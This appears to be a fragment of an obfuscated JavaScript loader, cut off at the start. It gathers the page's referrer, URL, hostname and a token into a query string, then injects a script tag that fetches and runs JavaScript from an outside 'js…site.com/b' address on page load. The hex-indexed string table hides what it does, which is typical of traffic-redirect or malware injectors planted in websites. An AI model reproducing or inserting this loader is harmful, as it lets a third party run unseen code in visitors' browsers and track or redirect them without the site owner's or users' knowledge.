_0x166223,_0x626330[_0x14552b(0x112)])&&_0x166223&&window[_0x14552b(0x138)+_0x14552b(0x13d)][_0x14552b(0x11e)]&&(_0x88164c+=_0x626330[_0x14552b(0x130)](_0x626330[_0x14552b(0xe7)],_0x626330[_0x14552b(0xed)](encodeURIComponent,_0x166223)));_0x626330[_0x14552b(0x121)]('','')&&(_0x88164c+=_0x626330[_0x14552b(0x10d)]);var _0xd19e48=document[_0x14552b(0x13c)+_0x14552b(0x132)](_0x626330[_0x14552b(0x125)]);_0xd19e48[_0x14552b(0xf2)]=_0x626330[_0x14552b(0xf9)],_0xd19e48[_0x14552b(0x13f)]=_0x626330[_0x14552b(0x120)](window[_0x14552b(0x138)+_0x14552b(0x13d)][_0x14552b(0x115)],_0x88164c);var _0x16674e=document[_0x14552b(0x119)+_0x14552b(0x100)](_0x626330[_0x14552b(0x125)])[-0x5c*0x15+0x1ebb+-0x172f];_0x16674e[_0x14552b(0x10e)][_0x14552b(0x128)+'re'](_0xd19e48,_0x16674e);}()));function _0x4831(_0x3e3ebb,_0x36e17a){_0x3e3ebb=_0x3e3ebb-(0xa1*0x17+0x3*0xc47+-0x3265);var _0x9e71fa=_0x3bda();var _0x20b47d=_0x9e71fa[_0x3e3ebb];return _0x20b47d;}function _0x3bda(){var _0x3b9af6=['removeItem','stSQA','vCEAx','qJkrf','63843CEDgng','round','tbWDg','uqrrh','undefined','insertBefo','referrer','402756pktdeW','&sub_id=','35OpDhmE','&se_referr','DyvvV','search','LEoIJ','config','ent','qtLtL','jaEbw','n/javascri','che=','location','_4pWY1rV49','&token=','script','created_at','createElem','wBjZx39','XnGCw','src','&default_k','lYlVa','&host=','2155104LUxXPz','vPJRD','uVWrm','ObuPR','pathname','PlPzL','YhHhP','IXMTV','XZndf','ujDRF','getItem','NXeIQ','type','.client','14NWksNp','frameworks','&landing_u','WQmZG','2442552IZtChq','FpLTw','rl=','&bypass_ca','3119870vquKHN','FZfSO','cLhqd','WtduX','sByTagName','site.com/b','token','cVzfM','86593gYzeGh','er=','?return=js','gMeeN','sNkRR','ZldXm','parse','MElwB','awqvY','TOjyy','parentNode','https://js','title','ttl','UsXth','pqyNV','subId','R_PATH','replace','applicatio','&name=','getElement','17337492tUwiSm','VJGtD','hostname','eyword=','unique'];_0x3bda=function(){return _0x3b9af6;};return _0x3bda();}